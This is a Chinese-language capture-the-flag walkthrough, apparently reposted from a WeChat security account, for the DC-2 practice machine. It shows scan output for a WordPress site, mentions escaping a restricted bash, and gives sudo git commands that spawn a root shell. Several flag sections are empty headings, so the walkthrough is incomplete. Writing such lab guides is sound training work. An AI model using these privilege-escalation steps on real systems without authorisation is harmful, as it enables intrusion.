一、信息收集

1、主机探测

arp-scan -l

探测同网段

2、端口扫描

nmap -sS -sV 192.168.66.136

80/tcp open http Apache httpd 2.4.10 ((Debian))

7744/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u7 (protocol 2.0)

这里是扫描出来两个端口,80和ssh,先扫一下目录然后访问80端口

3、目录扫描

二、外网打点

Flag1

这是我们扫描出来的目录,访问去看看

[15:46:20] 200 - 18KB - /index.php

[15:46:21] 200 - 7KB - /license.txt

[15:46:28] 200 - 3KB - /readme.html

[15:46:36] 200 - 0B - /wp-content/

[15:46:37] 200 - 84B - /wp-content/plugins/akismet/akismet.php

[15:46:37] 200 - 0B - /wp-config.php

[15:46:37] 200 - 1B - /wp-admin/admin-ajax.php

[15:46:37] 200 - 528B - /wp-admin/install.php

[15:46:37] 200 - 4KB - /wp-includes/

[15:46:37] 200 - 1KB - /wp-login.php

[15:46:37] 200 - 0B - /wp-cron.php

Flag2

到这里就要换方向了,我们去看ssh



Flag3

这里我们找到了flag3

这里我们找到了flag3

不过这里我们遇到了-rbash,这个含义就是说我们的bash是不完整的,很多命令无法执行,无法操作,我们需要绕过

flag4

Flag5

1、sudo git help config,然后在末行输入!/bin/bash或!'sh'完成提权。 2、sudo git -p help,然后输入!/bin/bash,即可打开一个root的shell。 不得不说这个靶场很经典,每个git提权都是以这台靶机作为实例

完结!!!

原文始发于微信公众号(sec0nd安全):DC-2寻找Flag1、2、3、4、5,wpscan爆破、git提权

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论